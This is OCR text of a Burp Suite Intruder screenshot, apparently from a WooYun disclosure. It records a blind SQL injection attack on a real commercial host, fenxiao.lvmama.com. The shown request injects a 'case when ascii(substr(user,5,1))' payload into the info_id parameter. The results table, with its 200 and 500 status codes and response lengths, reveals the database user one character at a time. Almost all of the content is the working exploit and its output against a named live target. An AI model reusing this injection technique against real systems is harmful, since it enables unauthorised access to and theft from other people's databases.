 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
107 5 49 200 19308
126 6 52 200 19308
200 2 65 200 19308
201 3 65 200 19308
307 1 83 200 19308
310 4 83 200 19308
0 500 1549 baseline request
1 1 32 500 1549
2 2 32 500 1549
3 3 32 500 1549
4 4 32 500 1549
Request Response
Raw Params Headers Hex
GET /b2b/show_prod.jsp?info_id=7624817/(case%20when%20ascii(substr(user,5,1))=49%20then%201%20else%200%20end)
HTTP/1.1
Host: fenxiao.lvmama.com
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63
? < + > Type a search term 0 matches
Finished
www.wooyun.org